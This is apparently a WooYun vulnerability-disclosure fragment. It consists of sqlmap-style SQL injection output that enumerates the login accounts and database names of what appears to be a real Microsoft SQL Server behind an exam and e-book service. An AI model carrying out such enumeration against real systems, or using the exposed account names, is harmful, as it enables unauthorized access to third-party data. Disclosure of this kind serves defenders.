 [19:10:42] [INFO] fetching number of database users
[19:10:42] [INFO] retrieved: 7
[19:10:43] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[19:11:11] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[19:11:38] [INFO] retrieved: sa
[19:11:52] [INFO] retrieved: SmartExamTopperU
[19:12:12] [INFO] retrieved: UserLocal
[19:12:21] [INFO] retrieved: UserReader
[19:12:30] [INFO] retrieved: wjh
database management system users [7]:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] sa
[*] SmartExamTopperU
[*] UserLocal
[*] UserReader
[*] wjh
[19:12:34] [INFO] fetching database names
[19:12:34] [INFO] fetching number of databases
[19:12:34] [INFO] retrieved: 10
[19:12:35] [INFO] retrieved: master
[19:12:41] [INFO] retrieved: model
[19:12:56] [INFO] retrieved: msdb
[19:13:01] [INFO] retrieved: ReportServer
[19:13:14] [INFO] retrieved: ReportServerTempDB
[19:13:32] [INFO] retrieved: SCEbook
[19:13:40] [INFO] retrieved: scebookData
[19:13:52] [INFO] retrieved: sctkNew
[19:14:00] [INFO] retrieved: sctkNew_hubo
[19:14:12] [INFO] retrieved: tempdb
available databases [10]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] SCEbook
[*] scebookData
[*] sctkNew
[*] sctkNew_hubo
[*] tempdb
www.wooyun.org